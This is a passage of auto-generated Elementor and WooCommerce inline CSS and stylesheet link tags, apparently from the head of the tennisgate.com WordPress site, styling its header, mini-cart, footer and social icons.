Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__product-price .product-quantity{color:#BBBBBB;font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:900;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:900;line-height:1em;border-radius:0px 0px 0px 0px;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:#000000;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:900;line-height:1em;border-radius:0px 0px 0px 0px;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:#000000;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .woocommerce-mini-cart__empty-message{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;}.elementor-23234 .elementor-element.elementor-element-72903f2 > .elementor-widget-container{margin:-3px 0px -10px 0px;}.elementor-23234 .elementor-element.elementor-element-72903f2 .elementor-icon-wrapper{text-align:center;}.elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-framed .elementor-icon, .elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-framed .elementor-icon, .elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-stacked .elementor-icon:hover{background-color:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-framed .elementor-icon:hover, .elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-default .elementor-icon:hover{color:#B3B3B3;border-color:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-framed .elementor-icon:hover, .elementor-23234 .elementor-element.elementor-element-72903f2.elementor-view-default .elementor-icon:hover svg{fill:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-72903f2 .elementor-icon{font-size:24px;}.elementor-23234 .elementor-element.elementor-element-72903f2 .elementor-icon svg{height:24px;}@media(max-width:1366px){.elementor-23234 .elementor-element.elementor-element-6c01e28{--grid-auto-flow:row;}.elementor-23234 .elementor-element.elementor-element-1feb01e{--grid-auto-flow:row;}}@media(max-width:1200px){.elementor-23234 .elementor-element.elementor-element-6c01e28{--grid-auto-flow:row;}.elementor-23234 .elementor-element.elementor-element-1feb01e{--grid-auto-flow:row;}}@media(max-width:1024px){.elementor-23234 .elementor-element.elementor-element-153037d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23234 .elementor-element.elementor-element-3a7aa92{--padding-top:20px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-23234 .elementor-element.elementor-element-6c01e28{--e-con-grid-template-columns:1fr 4fr 1fr;--grid-auto-flow:row;}.elementor-23234 .elementor-element.elementor-element-2e181a0{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-23234 .elementor-element.elementor-element-9a02c5e{--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;}.elementor-23234 .elementor-element.elementor-element-213f293{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-23234 .elementor-element.elementor-element-2eab794{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23234 .elementor-element.elementor-element-c7c3823{--padding-top:20px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-23234 .elementor-element.elementor-element-1feb01e{--e-con-grid-template-columns:1fr 4fr 1fr;--grid-auto-flow:row;}.elementor-23234 .elementor-element.elementor-element-06698a1{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-23234 .elementor-element.elementor-element-475640a{--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;}.elementor-23234 .elementor-element.elementor-element-32d3433{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}}@media(max-width:880px){.elementor-23234 .elementor-element.elementor-element-6c01e28{--grid-auto-flow:row;}.elementor-23234 .elementor-element.elementor-element-1feb01e{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-23234 .elementor-element.elementor-element-153037d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23234 .elementor-element.elementor-element-3a7aa92{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-23234 .elementor-element.elementor-element-6c01e28{--e-con-grid-template-columns:1fr;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;}.elementor-23234 .elementor-element.elementor-element-4232682{text-align:center;}.elementor-23234 .elementor-element.elementor-element-cf26aaf{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-23234 .elementor-element.elementor-element-bf2506c{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-23234 .elementor-element.elementor-element-35bf0bb{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-23234 .elementor-element.elementor-element-bb88e0b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-23234 .elementor-element.elementor-element-9a02c5e{--n-menu-heading-wrap:nowrap;--n-menu-heading-overflow-x:scroll;--n-menu-title-distance-from-content:15px;}.elementor-23234 .elementor-element.elementor-element-213f293{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-23234 .elementor-element.elementor-element-2eab794{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23234 .elementor-element.elementor-element-c7c3823{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-23234 .elementor-element.elementor-element-1feb01e{--e-con-grid-template-columns:1fr;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;}.elementor-23234 .elementor-element.elementor-element-1498ed9{text-align:center;}.elementor-23234 .elementor-element.elementor-element-cec56be{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-23234 .elementor-element.elementor-element-0dc1407{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-23234 .elementor-element.elementor-element-156c31d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-23234 .elementor-element.elementor-element-3100ebb{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:35px;--padding-bottom:35px;--padding-left:35px;--padding-right:35px;}.elementor-23234 .elementor-element.elementor-element-475640a{--n-menu-heading-wrap:nowrap;--n-menu-heading-overflow-x:scroll;--n-menu-title-distance-from-content:15px;}.elementor-23234 .elementor-element.elementor-element-32d3433{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}}@media(min-width:768px){.elementor-23234 .elementor-element.elementor-element-3a7aa92{--content-width:1290px;}.elementor-23234 .elementor-element.elementor-element-c7c3823{--content-width:1290px;}}
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23241 .elementor-element.elementor-element-53e4b63e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:40px;}.elementor-23241 .elementor-element.elementor-element-53e4b63e:not(.elementor-motion-effects-element-type-background), .elementor-23241 .elementor-element.elementor-element-53e4b63e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-23241 .elementor-element.elementor-element-1bcb5d38{--display:grid;--e-con-grid-template-columns:4fr 1fr 1fr;--e-con-grid-template-rows:repeat(1, 1fr);--gap:50px 50px;--row-gap:50px;--column-gap:50px;--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-23241 .elementor-element.elementor-element-2525e09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23241 .elementor-element.elementor-element-7c0ee120{width:var( --container-widget-width, 564px );max-width:564px;--container-widget-width:564px;--container-widget-flex-grow:0;}.elementor-23241 .elementor-element.elementor-element-7c0ee120 > .elementor-widget-container{margin:-7px 0px -7px 0px;padding:0px 0px 0px 0px;}.elementor-23241 .elementor-element.elementor-element-7c0ee120 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:42px;font-weight:bold;line-height:1.1em;letter-spacing:-1.3px;color:var( --e-global-color-ac54b01 );}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23241 .elementor-element.elementor-element-3dbead8c .elementor-repeater-item-84de456.elementor-social-icon{background-color:var( --e-global-color-ac54b01 );}.elementor-23241 .elementor-element.elementor-element-3dbead8c .elementor-repeater-item-c835f09.elementor-social-icon{background-color:var( --e-global-color-ac54b01 );}.elementor-23241 .elementor-element.elementor-element-3dbead8c .elementor-repeater-item-5109730.elementor-social-icon{background-color:var( --e-global-color-ac54b01 );}.elementor-23241 .elementor-element.elementor-element-3dbead8c .elementor-repeater-item-f374be3.elementor-social-icon{background-color:var( --e-global-color-ac54b01 );}.elementor-23241 .elementor-element.elementor-element-3dbead8c{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-23241 .elementor-element.elementor-element-3dbead8c .elementor-widget-container{text-align:left;}.elementor-23241 .elementor-element.elementor-element-3dbead8c .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-23241 .elementor-element.elementor-element-3dbead8c .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-23241 .elementor-element.elementor-element-3dbead8c .elementor-social-icon{--icon-padding:10px;border-style:none;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23241 .elementor-element.elementor-element-4d446367 > .elementor-widget-container{margin:-2px 0px -2px 0px;}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23241 .elementor-element.elementor-element-4d446367{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-text{color:var( --e-global-color-ac54b01 );transition:color 0s;}.elementor-23241 .elementor-element.elementor-element-4d446367 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-23241 .elementor-element.elementor-element-1a78b82b > .elementor-widget-container{margin:-2px 0px -2px 0px;}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23241 .elementor-element.elementor-element-1a78b82b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-text{color:var( --e-global-color-ac54b01 );transition:color 0s;}.elementor-23241 .elementor-element.elementor-element-1a78b82b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-23241 .elementor-element.elementor-element-3f2b41a7{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 1px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#D8D8D8;--border-color:#D8D8D8;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23241 .elementor-element.elementor-element-71c8759f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23241 .elementor-element.elementor-element-71c8759f{text-align:start;}.elementor-23241 .elementor-element.elementor-element-71c8759f img{width:170px;}.elementor-23241 .elementor-element.elementor-element-35e3dec6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23241 .elementor-element.elementor-element-35e3dec6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:1em;}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-text{color:var( --e-global-color-ac54b01 );transition:color 0s;}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-23241 .elementor-element.elementor-element-6a1acea3{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:20px 20px;--row-gap:20px;--column-gap:20px;--grid-auto-flow:row;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D8D8D8;--border-color:#D8D8D8;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:37px;--padding-bottom:37px;--padding-left:0px;--padding-right:0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23241 .elementor-element.elementor-element-75b73e8 > .elementor-widget-container{margin:-6px 0px -21px 0px;}.elementor-23241 .elementor-element.elementor-element-75b73e8{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;color:var( --e-global-color-ac54b01 );}.elementor-23241 .elementor-element.elementor-element-4551973 > .elementor-widget-container{margin:-6px 0px -21px 0px;}.elementor-23241 .elementor-element.elementor-element-4551973{text-align:end;font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;color:var( --e-global-color-ac54b01 );}@media(max-width:1366px){.elementor-23241 .elementor-element.elementor-element-1bcb5d38{--grid-auto-flow:row;}.elementor-23241 .elementor-element.elementor-element-3f2b41a7{--grid-auto-flow:row;}.elementor-23241 .elementor-element.elementor-element-6a1acea3{--grid-auto-flow:row;}}@media(max-width:1200px){.elementor-23241 .elementor-element.elementor-element-1bcb5d38{--grid-auto-flow:row;}.elementor-23241 .elementor-element.elementor-element-3f2b41a7{--grid-auto-flow:row;}.elementor-23241 .elementor-element.elementor-element-6a1acea3{--grid-auto-flow:row;}}@media(max-width:1024px){.elementor-23241 .elementor-element.elementor-element-53e4b63e{--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:40px;}.elementor-23241 .elementor-element.elementor-element-1bcb5d38{--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-23241 .elementor-element.elementor-element-2525e09{grid-column:span 2;}.elementor-23241 .elementor-element.elementor-element-7c0ee120 > .elementor-widget-container{margin:-6px 0px -6px 0px;padding:0px 0px 0px 0px;}.elementor-23241 .elementor-element.elementor-element-7c0ee120{--container-widget-width:480px;--container-widget-flex-grow:0;width:var( --container-widget-width, 480px );max-width:480px;}.elementor-23241 .elementor-element.elementor-element-7c0ee120 .elementor-heading-title{font-size:36px;letter-spacing:-0.9px;}.elementor-23241 .elementor-element.elementor-element-3f2b41a7{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:start;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-23241 .elementor-element.elementor-element-6a1acea3{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:start;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-23241 .elementor-element.elementor-element-75b73e8{text-align:start;}.elementor-23241 .elementor-element.elementor-element-4551973{text-align:start;}}@media(max-width:880px){.elementor-23241 .elementor-element.elementor-element-1bcb5d38{--grid-auto-flow:row;}.elementor-23241 .elementor-element.elementor-element-3f2b41a7{--grid-auto-flow:row;}.elementor-23241 .elementor-element.elementor-element-6a1acea3{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-23241 .elementor-element.elementor-element-53e4b63e{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-23241 .elementor-element.elementor-element-1bcb5d38{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-23241 .elementor-element.elementor-element-2525e09{--gap:25px 25px;--row-gap:25px;--column-gap:25px;grid-column:span 1;}.elementor-23241 .elementor-element.elementor-element-7c0ee120{width:100%;max-width:100%;}.elementor-23241 .elementor-element.elementor-element-7c0ee120 > .elementor-widget-container{margin:-6px 0px -7px 0px;padding:0px 0px 0px 0px;}.elementor-23241 .elementor-element.elementor-element-7c0ee120 .elementor-heading-title{font-size:32px;letter-spacing:-0.8px;}.elementor-23241 .elementor-element.elementor-element-3f2b41a7{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23241 .elementor-element.elementor-element-35e3dec6 .elementor-icon-list-item > a{line-height:1.6em;}.elementor-23241 .elementor-element.elementor-element-6a1acea3{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}@media(min-width:768px){.elementor-23241 .elementor-element.elementor-element-53e4b63e{--content-width:1290px;}.elementor-23241 .elementor-element.elementor-element-1bcb5d38{--content-width:1290px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tennisgate.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769052586' type='text/css' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://tennisgate.com/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1769052581' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://tennisgate.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769052581' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://tennisgate.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769052581' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tennisgate.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769052581' type='text/css' media='all' />
<link rel='stylesheet' id='sf-frontend-css' href='https://tennisgate.com/wp-content/plugins/spirit-framework/assets/css/frontend.min.css?ver=1.2.13' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://tennisgate.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.8' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768400630' type='text/css' media='all' />
